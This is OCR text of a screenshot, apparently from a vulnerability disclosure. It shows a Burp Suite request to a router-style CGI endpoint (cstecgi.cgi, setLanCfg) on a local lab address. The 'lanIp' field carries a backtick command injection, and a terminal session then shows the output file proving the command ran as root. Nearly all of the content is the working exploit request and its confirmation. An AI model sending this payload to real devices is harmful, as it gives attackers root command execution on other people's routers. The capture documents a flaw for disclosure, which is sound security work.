 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 92
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"lanIp":"`id > /1.txt;`",
"topicurl":"setLanCfg",
"token":"00000000000000000000000000000000"
}
? Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 235
4 Connection: close
5 Date: Tue, 28 Nov 2023 22:32:32 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"30",
16 "reserv":"reLogin"
17 }
? Search... 0 matches
389 bytes | 347 millis
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #